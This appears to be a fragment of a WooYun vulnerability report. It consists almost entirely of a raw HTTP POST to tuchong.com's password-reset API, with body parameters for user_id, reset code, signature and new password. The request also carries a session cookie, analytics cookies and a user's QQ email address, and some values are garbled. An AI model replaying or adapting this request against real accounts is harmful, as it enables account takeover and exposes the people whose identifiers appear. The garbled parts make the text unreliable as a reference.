 POST /api/account/reset/ HTTP/1.1
Host: tuchong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://tuchong.com/account/reset/?code=1383223166&sign=ba88f29c57037fb8475ade199f4c8d76&email=931385962%40qq.com
Content-Length: 135
Cookie: site=qq; __utma=115147160.1777541270.1383200856.1383200856.1383221764.2;
__utmz=115147160.1383200856.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); email= q.com; PHPSESSID=9b5jsruv69rinali12nidm1uj2;
__utmb=115147160.18.10.1383221764; __utmc=115147160
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
nonce=52724a00c59a5&newpassword=1 &newpasswordagain=1 a&code=1383223166&user_id=372985&sign=ba88f29c57037fb8475ade199f4c8d76
www.wooyun.org